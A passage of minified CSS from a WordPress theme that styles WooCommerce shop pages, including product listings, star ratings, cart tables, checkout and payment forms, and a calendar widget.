0.5s;transition:all ease 0.5s;-webkit-filter:brightness(85%);filter:brightness(85%);filter:alpha(opacity=50)}.smiley .out-thumb{position:absolute;width:50%;right:0;height:100%;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50%;border:#c3c3c3 28px solid;background:-webkit-gradient(linear, left top, left bottom, from(#e48d48), to(black));background:-webkit-linear-gradient(#e48d48, black);background:-o-linear-gradient(#e48d48, black);background:linear-gradient(#e48d48, black);opacity:0.8}.smiley .out-thumb .entry-header{text-align:center;position:relative;content:"";width:100%;height:100%}@media screen and (min-width:767px) and (max-width:1200px){.smiley .out-thumb .entry-header h3{font-size:15px!important}}.smiley .out-thumb .entry-header a{color:white;top:70px;width:60%;text-align:center;line-height:1.3}.smiley .blank .blank-cnt{-webkit-transform:perspective(600px);transform:perspective(600px);border:25px solid #c3c3c3;display:inline-block;min-width:31em;min-height:9em;padding:0.5em;border-radius:0%;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent}@media screen and (max-width:1200px){.smiley .blank{display:none}}@media screen and (max-width:521px){.featured-thumb{margin-bottom:10px}}@media screen and (max-width:560px){.featured-thumb{float:none;display:-webkit-inline-box}.out-thumb{float:none;display:-webkit-inline-box}}@media screen and (max-width:767px){.smiley .featured-wrapper{overflow:hidden}.smiley .featured-thumb{border:#c3c3c3 14px solid}.smiley .out-thumb{position:relative;width:100%;border:none;background:none}.smiley .out-thumb .entry-header a{color:#777;top:0px}.smiley .blank{display:none}}@media screen and (max-width:767px) and screen and (min-width:767px) and (max-width:1200px){.smiley .out-thumb .entry-header{font-size:15px}}@media screen and (min-width:420px) and (max-width:560px){.featured-thumb{height:300px;width:300px}}.calender{border-bottom:none!important;background:#efefef;margin-bottom:60px!important;border-top-right-radius:52px;border-top-left-radius:52px;position:relative}.calender:after{content:"";position:absolute;left:0;bottom:0;right:0;background-repeat:repeat;height:10px;background-size:20px 20px;background-image:-webkit-radial-gradient(10px -5px, circle, transparent 12px, #e48d48 13px);background-image:-o-radial-gradient(10px -5px, circle, transparent 12px, #e48d48 13px);background-image:radial-gradient(circle at 10px -5px, transparent 12px, #e48d48 13px)}.calender:before{content:"";position:absolute;left:0;bottom:0;right:0;background-repeat:repeat;height:15px;background-size:40px 20px;background-image:-webkit-radial-gradient(10px 15px, circle, #e48d48 12px, transparent 13px);background-image:-o-radial-gradient(10px 15px, circle, #e48d48 12px, transparent 13px);background-image:radial-gradient(circle at 10px 15px, #e48d48 12px, transparent 13px)}.calender .cal-title{margin-bottom:40px;pointer-events:none;padding:10px 20px 0px 20px}.calender .cal-title .fill-1{text-align:center}.calender .featured-thumb{position:relative;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:7%;border-top:none}.calender .out-thumb{text-align:center;font-size:16px;margin-top:20px}.calender .sticky{display:inline-block}@media screen and (min-width:482px) and (max-width:767px){.calender .cal-title{margin-bottom:10px}.calender .cal-title .fill-1{padding:10px;text-align:center}.calender .cal-title .fill-1 h3{font-size:30px}.out-thumb{text-align:center}}@media screen and (max-width:481px){.calender .cal-title{margin-bottom:10px}.calender .cal-title .fill-1{padding:10px}.calender .cal-title .fill-1 h3{font-size:20px}}@media screen and (max-width:481px){.calender .out-thumb{margin-top:0px}}@media screen and (min-width:420px) and (max-width:560px){.featured-thumb{height:auto;width:auto}}p.demo_store{position:fixed;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#e48d48;color:white;z-index:99998;-webkit-box-shadow:0 1px 1em rgba(0, 0, 0, 0.2);box-shadow:0 1px 1em rgba(0, 0, 0, 0.2)}.admin-bar p.demo_store{top:32px}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:#777!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em!important;position:relative;background-color:#f2f2f2;color:#777;list-style:none outside!important;width:auto;overflow:auto}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{font-family:"FontAwesome";content:"\f05a";display:inline-block;position:absolute;top:1.1em;left:1.5em}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.woocommerce .woocommerce-message{border-top-color:#8fae1b}.woocommerce .woocommerce-message:before{font-family:'FontAwesome';content:"\f00c";color:#8fae1b}.woocommerce .woocommerce-info{border-top-color:#1e85be}.woocommerce .woocommerce-info:before{color:#1e85be}.woocommerce .woocommerce-error{border-top-color:#b81c23}.woocommerce .woocommerce-error:before{content:"\f071";color:#b81c23}.woocommerce small.note{display:block;color:#777;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0;font-size:1em;text-align:left;color:#777;background:#f5f5f5;border-bottom:solid 1px #e6e6e6;padding:5px 10px}.woocommerce .woocommerce-breadcrumb a{color:#e48d48}.woocommerce .woocommerce-breadcrumb .fa{color:#aaaaaa}.woocommerce .quantity .qty{width:3.331em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product{background:#f5f5f5;border:solid 1px #e6e6e6;padding:10px;text-align:center;width:30.75%}@media screen and (max-width:768px){.woocommerce ul.products li.product{width:48%}}.woocommerce ul.products li.product .onsale{position:absolute;top:5px;right:5px;background:rgba(228, 141, 72, 0.9);color:white;padding:10px;z-index:99}.woocommerce ul.products li.product .product-desc{text-align:center}.woocommerce ul.products li.product h2,.woocommerce ul.products li.product h3{padding:10px;margin:0;font-size:16px;color:#777;font-weight:bold;text-align:center}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0;-webkit-box-shadow:none;box-shadow:none;border:solid 1px #e6e6e6;-webkit-filter:brightness(0.95);transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce ul.products li.product a img:hover{-webkit-filter:brightness(1)}.woocommerce ul.products li.product .button{margin-top:5px;background:#d9d9d9;color:#6a6a6a;padding:8px 16px;border-radius:5px;margin-bottom:5px;display:inline-block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce ul.products li.product .button:hover{background:#e48d48;color:white}.woocommerce ul.products li.product .price{color:#e48d48;display:block;font-weight:bold;margin-bottom:.5em;font-size:14px}.woocommerce ul.products li.product .price del{color:inherit;opacity:0.7}.woocommerce ul.products li.product .price ins{background:none;font-weight:700}.woocommerce ul.products li.product .price .from{font-size:0.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(150, 150, 150, 0.005)}.woocommerce .woocommerce-result-count{margin:0 0 1em;font-size:13px;color:#777;font-weight:lighter}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top;padding:20px;position:relative;display:inline-block;background:#f2f2f2;border:solid 1px #e8e8e8;border-radius:0}.woocommerce .woocommerce-ordering select:after{content:"\f103";font-family:"FontAwesome";color:white;position:absolute;right:27px;top:23px;font-size:18px}.woocommerce nav.woocommerce-pagination{text-align:center;margin-bottom:50px}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:3px;text-decoration:none;border:1px solid #e6e6e6;padding:0;line-height:1;font-size:1em;font-weight:normal;padding:7px 12px;min-width:25px;display:block;color:#777}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#f2f2f2;color:#777}.star-rating{float:right;overflow:visible;position:relative;font-size:18px;display:block;height:18px;overflow:hidden;font-family:'FontAwesome';text-align:center;margin:1px auto 6px auto!important;width:78px}.star-rating:before{content:"\f005\f005\f005\f005\f005";color:#777;top:0;left:0;float:left;position:absolute;letter-spacing:2px;font-size:15px}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\f005\f005\f005\f005\f005";color:#e48d48;top:0;position:absolute;left:0;letter-spacing:2px;font-size:15px}.star-rating .rating{display:none}.woocommerce-product-rating{line-height:2;display:block}.woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.products .star-rating{display:block;margin:0 0 .5em;float:none}.hreview-aggregate .star-rating{margin:10px 0 0 0}#review_form #respond{position:static;margin:0;width:auto;padding:0 0 0;background:transparent none;border:0}#review_form #respond p{margin:0 0 10px}#review_form #respond .form-submit input{left:auto}#review_form #respond textarea{width:100%}p.stars{position:relative;font-size:1em}p.stars a{display:inline-block;font-weight:700;margin-right:1em;text-indent:-9999px;position:relative;border-bottom:0!important;outline:0}p.stars a:last-child{border-right:0}p.stars a.star-1,p.stars a.star-2,p.stars a.star-3,p.stars a.star-4,p.stars a.star-5{border-right:1px solid #ccc}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after{font-family:"FontAwesome";text-indent:0;position:absolute;top:0;left:0}p.stars a.star-1{width:2em}p.stars a.star-1:after{content:"\f006"}p.stars a.star-1.active:after,p.stars a.star-1:hover:after{content:"\f005"}p.stars a.star-2{width:3em}p.stars a.star-2:after{content:"\f006\f006"}p.stars a.star-2.active:after,p.stars a.star-2:hover:after{content:"\f005\f005"}p.stars a.star-3{width:4em}p.stars a.star-3:after{content:"\f006\f006\f006"}p.stars a.star-3.active:after,p.stars a.star-3:hover:after{content:"\f005\f005\f005"}p.stars a.star-4{width:5em}p.stars a.star-4:after{content:"\f006\f006\f006\f006"}p.stars a.star-4.active:after,p.stars a.star-4:hover:after{content:"\f005\f005\f005\f005"}p.stars a.star-5{width:6em;border:0}p.stars a.star-5:after{content:"\f006\f006\f006\f006\f006"}p.stars a.star-5.active:after,p.stars a.star-5:hover:after{content:"\f005\f005\f005\f005\f005"}ol.commentlist{margin-left:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;font-family:inherit;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#777;background-color:#ebebeb;border:0;white-space:nowrap;display:inline-block;background-image:none;box-shadow:none;-webkit-box-shadow:none;text-shadow:none}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:0.25;padding-right:2.618em}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{font-family:"FontAwesome";content:"\f110";margin-left:.53em;vertical-align:bottom;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{font-family:'FontAwesome';content:"\f00c";margin-left:.53em;vertical-align:bottom}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{text-decoration:none;background-image:none;color:#777}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#e48d48;color:#777;-webkit-font-smoothing:antialiased}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#777}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#e48d48;color:#777}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:0.5}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#777}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{margin-top:5px;background:#d9d9d9;color:#6a6a6a;padding:5px 13px;border-radius:5px;margin-bottom:5px;font-size:13px;font-weight:bold;display:inline-block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce a.added_to_cart:hover{background:#e48d48;color:white}.woocommerce .panel{-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product{margin-bottom:0;position:relative}@media screen and (min-width:768px){.woocommerce div.product .images{width:40%!important}}.woocommerce div.product .product_title,.woocommerce div.product .woocommerce-loop-product__title{clear:none;margin-top:0;padding:0}.woocommerce div.product .entry-summary{margin-top:0px;color:#777}@media screen and (min-width:768px){.woocommerce div.product .entry-summary{width:56%!important}}.woocommerce div.product .product_title,.woocommerce div.product h1.product_title{padding-top:0}.woocommerce div.product .star-rating{height:23px}.woocommerce div.product .woocommerce-review-link{color:#777;padding:4px;position:relative;top:2px}.woocommerce div.product .single_add_to_cart_button{background:#ebebeb;border:solid 1px #e6e6e6;padding:8px 10px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#e48d48;font-size:1.25em}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:0.5;display:block}.woocommerce div.product>span.onsale{background:rgba(228, 141, 72, 0.8);padding:10px;color:white;position:absolute;top:5px;left:5px}.woocommerce div.product form.cart{overflow:auto;margin-bottom:10px}.woocommerce div.product form.cart .quantity .qty{padding:5px;border-radius:3px;outline:none;border:solid 1px #e6e6e6}.woocommerce div.product .product_meta{clear:both;border-top:solid 1px #f7f7f7;border-bottom:solid 1px #f7f7f7;padding:5px 0px;margin-top:5px}.woocommerce div.product p.stock{font-size:0.92em}.woocommerce div.product .stock{color:#e48d48}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #e6e6e6;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background:#ededed}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#777;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#919191}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#ededed;z-index:2}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{-webkit-box-shadow:2px 2px 0 #777;box-shadow:2px 2px 0 #777}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{-webkit-box-shadow:-2px 2px 0 #777;box-shadow:-2px 2px 0 #777}.woocommerce div.product .woocommerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #e6e6e6;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product .cross-sells h2,.woocommerce div.product .related h2,.woocommerce div.product .upsells.products h2{font-size:17px;font-weight:bold}.woocommerce div.product .cross-sells ul,.woocommerce div.product .cross-sells ul.products,.woocommerce div.product .related ul,.woocommerce div.product .related ul.products,.woocommerce div.product .upsells.products ul,.woocommerce div.product .upsells.products ul.products{margin-bottom:0}.woocommerce div.product .cross-sells ul.products li.product,.woocommerce div.product .cross-sells ul li.product,.woocommerce div.product .related ul.products li.product,.woocommerce div.product .related ul li.product,.woocommerce div.product .upsells.products ul.products li.product,.woocommerce div.product .upsells.products ul li.product{width:30.75%;margin-bottom:20px}@media screen and (max-width:600px){.woocommerce div.product .cross-sells ul.products li.product,.woocommerce div.product .cross-sells ul li.product,.woocommerce div.product .related ul.products li.product,.woocommerce div.product .related ul li.product,.woocommerce div.product .upsells.products ul.products li.product,.woocommerce div.product .upsells.products ul li.product{width:100%}}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product form.cart{margin-bottom:10px}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px 0}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0}.woocommerce div.product form.cart .variations label{font-weight:bold;color:#777;font-size:16px;display:inline-block;padding-right:0;padding-top:1px}.woocommerce div.product form.cart .variations select{width:100%;float:left}.woocommerce div.product form.cart .variations .reset_variations{font-weight:lighter;font-size:x-small;padding-left:5px}.woocommerce div.product form.cart .variations td.label{padding-right:0;display:inline-block}.woocommerce div.product form.cart .variations td{vertical-align:top}.woocommerce div.product form.cart .variations #pa_color{background:#ebebeb;border:solid 1px #e6e6e6;outline:none;width:auto}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce #comments{margin-top:0px}.woocommerce h3#review-title{font-size:16px}.woocommerce #reviews h2{font-size:15px;font-weight:bold;margin-top:5px}.woocommerce #reviews .comment_container img{float:left!important;margin-right:10px}.woocommerce #reviews .comment_container .comment-text{display:block;overflow:auto}.woocommerce-cart table.cart .product-thumbnail{min-width:100px}.woocommerce-cart table.cart img{width:100px;-webkit-box-shadow:none;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th{vertical-align:middle}.woocommerce-cart table.cart td.actions .coupon .input-text{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:white;border:1px solid #e6e6e6;padding:6px 6px 5px;margin:0 4px 0 0;outline:0;line-height:1}.woocommerce-cart table.cart input{margin:0;vertical-align:middle;line-height:1}.woocommerce-cart .wc-proceed-to-checkout{padding:1em 0}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;float:right;margin-bottom:1em;background:#e6e6e6;font-weight:bold}.woocommerce-cart .cart-collaterals .cross-sells h2{font-size:15px;font-weight:bold}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .button{float:none;display:inline-block}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{font-weight:lighter;font-size:12px}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:after{content:"\f072";font-family:"FontAwesome";padding-left:5px;position:relative;top:2px;font-size:15px;color:#777}.woocommerce-cart .cart-collaterals .cart_totals h2{font-size:15px;font-weight:bold}.woocommerce-cart .cart-collaterals .cart_totals p small{color:$content;font-size:0.83em}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0;border-left:0}.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th{border-top:0}.woocommerce-cart .cart-collaterals .cart_totals table th{padding:6px 12px 0 0;width:25%}.woocommerce-cart .cart-collaterals .cart_totals table td{padding:6px 0}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;padding:6px 0;line-height:2em}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777}.woocommerce-cart .cart-collaterals .cart_totals table select{width:100%}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#e48d48}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #f2f2f2}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product h3{font-size:13px}table.shop_attributes{border:0;border-top:1px dotted rgba(0, 0, 0, 0.1);margin-bottom:1.618em;width:100%}table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5}table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5}table.shop_attributes td p{margin:0;padding:8px 0}table.shop_attributes .alt td,table.shop_attributes .alt th{background:rgba(0, 0, 0, 0.025)}table.shop_table{border:1px solid #e6e6e6;margin:0px -1px 24px 0px;text-align:left;width:100%;border-collapse:separate;border-radius:5px}table.shop_table th{font-weight:700;padding:9px 12px}table.shop_table td{border-top:1px solid #e6e6e6;padding:6px 12px;vertical-align:middle}table.shop_table td small{font-weight:normal}table.shop_table tbody:first-child tr:first-child td,table.shop_table tbody:first-child tr:first-child th{border-top:0}table.shop_table tbody tr:nth-of-type(odd){background:#f7f7f7}table.shop_table #coupon_code{width:100px!important}table.shop_table tbody th,table.shop_table tfoot td,table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0, 0, 0, 0.1)}table.my_account_orders{font-size:0.85em}table.my_account_orders td,table.my_account_orders th{padding:4px 8px;vertical-align:middle}table.my_account_orders .button{white-space:nowrap}table.my_account_orders .order-actions{text-align:right}table.my_account_orders .order-actions .button{margin:.125em 0 .125em .25em}td.product-name dl.variation{margin:.25em 0}td.product-name dl.variation dd,td.product-name dl.variation dt{display:inline-block;float:left;margin-bottom:1em}td.product-name dl.variation dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}td.product-name dl.variation dd{padding:0 0 .25em 0}td.product-name dl.variation dd p:last-child{margin-bottom:0}td.product-name p.backorder_notification{font-size:0.83em}td.product-quantity{min-width:80px}form ::-webkit-input-placeholder{position:relative;top:2px}form ::-moz-input-placeholder{position:relative;top:2px}form .form-row{padding:3px;margin:0 0 6px}form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity 0.5s 0.5s ease;-moz-transition:opacity 0.5s 0.5s ease;-o-transition:opacity 0.5s 0.5s ease;transition:opacity 0.5s 0.5s ease;opacity:0}form .form-row label{line-height:2}form .form-row label.hidden{visibility:hidden}form .form-row label.inline{display:inline}form .form-row select{cursor:pointer;margin:0}form .form-row .required{color:red;font-weight:700;border:0}form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}form .form-row input.input-text,form .form-row textarea{width:100%;margin:0;outline:0;line-height:1;background:#f7f7f7;border:solid 1px #ebebeb}form .form-row select{background:white;border:solid 1px #ebebeb;outline:none}form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}form .form-row .select2-container{width:100%;line-height:2em}form .form-row.woocommerce-invalid .select2-container,form .form-row.woocommerce-invalid input.input-text,form .form-row.woocommerce-invalid select{border-color:red}form.checkout_coupon,form.login,form.register{border:1px solid #e6e6e6;padding:10px;padding-top:15px;margin:1em 0 1em 0px;text-align:left;border-radius:5px}form.checkout_coupon .input-text,form.login .input-text,form.register .input-text{padding:5px;padding-top:6px}form.checkout_coupon .form-row-last,form.login .form-row-last,form.register .form-row-last{float:left}ul#shipping_method{list-style:none outside;margin:0;padding:0}ul#shipping_method li{margin:0;padding:.25em 0 .25em 22px;text-indent:-22px;list-style:none outside}ul#shipping_method .amount{font-weight:700}p.woocommerce-shipping-contents{margin:0}.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}.woocommerce-checkout .checkout .col-2 .notes{clear:left}.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}.woocommerce-checkout .checkout .create-account small{font-size:11px;color:$subtext;font-weight:normal}.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}.woocommerce-checkout .checkout .shipping_address{clear:both}.woocommerce-checkout #payment{background:white;border-radius:5px}.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #e6e6e6;margin:0;list-style:none outside}.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:normal}.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 0.5em;padding:0;position:relative;-webkit-box-shadow:none;box-shadow:none}.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}.woocommerce-checkout #payment div.form-row{padding:1em}.woocommerce-checkout #payment div.payment_box{position:relative;width:96%;padding:1em 2%;margin:1em 0 1em 0;font-size:0.92em;border-radius:2px;line-height:1.5;background-color:#f2f2f2;color:#777}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#d9d9d9;border-top-color:#cccccc}.woocommerce-checkout #payment div.payment_box input.input-text::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box textarea::-webkit-input-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text:-moz-placeholder,.woocommerce-checkout #payment div.payment_box textarea:-moz-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text::-moz-placeholder,.woocommerce-checkout #payment div.payment_box textarea::-moz-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text:-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box textarea:-ms-input-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(../images/icons/credit-cards/visa.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../images/icons/credit-cards/mastercard.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(../images/icons/credit-cards/laser.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../images/icons/credit-cards/diners.png)}.woocommerce-checkout #payment div.payment_box 